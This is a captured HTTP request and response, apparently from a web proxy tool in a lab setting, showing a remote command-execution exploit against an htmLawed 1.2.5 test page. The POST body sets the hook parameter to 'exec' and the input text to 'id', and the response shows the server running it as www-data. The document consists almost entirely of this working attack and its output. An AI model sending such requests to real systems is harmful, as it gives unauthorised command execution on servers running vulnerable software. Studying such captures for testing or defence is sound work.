 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.201.190
3 Content-Length: 808
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.201.190
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.201.190/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: sid=pg89ko1usppl7od32ekrak4agp
14 Connection: keep-alive
15
16 token=26c3cb823e607570600a4630f0264ba6&text=id&enc=utf-8&habs_url=0&
hanti_link_spam=0&hanti_link_spam11=&hanti_link_spam12=&hanti_mail_spam=0&
hanti_mail_spam1=NO%40SPAM&hbalance=1&hbase_url=&hcdata=nil&hclean_ms_char=0
&hcomment=nil&hcss_expression=nil&hdeny_attribute=0&hdeny_attribute1=&
hdirect_list_nest=nil&helements=&hhexdec_entity=1&hhook=exec&hhook_tag=&
hkeep_bad=6&hlc_std_val=1&hmake_tag_strict=nil&hnamed_entity=1&
hno_deprecated_attr=1&hparent=div&hsafe=0&hschemes=
href%3A+aim%2C+app%2C+feed%2C+file%2C+ftp%2C+gopher%2C+http%2C+https%2C+irc%
2C+javascript%2C+mailto%2C+news%2C+nntp%2C+sftp%2C+ssh%2C+telnet%2C+tel%3B+*
%3Adata%2C+file%2C+http%2C+https%2C+javascript&hstyle_pass=nil&htidy=0&
htidy2=1t1&hunique_ids=1&hunique_ids2=my_&hvalid_xhtml=nil&hxml%3Alang=nil&
spec=&sid=pg89ko1usppl7od32ekrak4agp
Response
Pretty Raw Hex Render
\n
HTMLAWED 1.2.5 TEST
htm / txt documentation
Input » (max. 12000 chars)
id
Process
Encoding: utf-8 Select all Render in webpage ↕
Settings »
Input code » 2 chars, ~0 tag Input binary » Finalized internal settings »
Output » htmLawed processing time 0.0015 s, peak memory usage 0.06 MB
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Select all Render in webpage ↕
Output code »
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Output binary » Diff »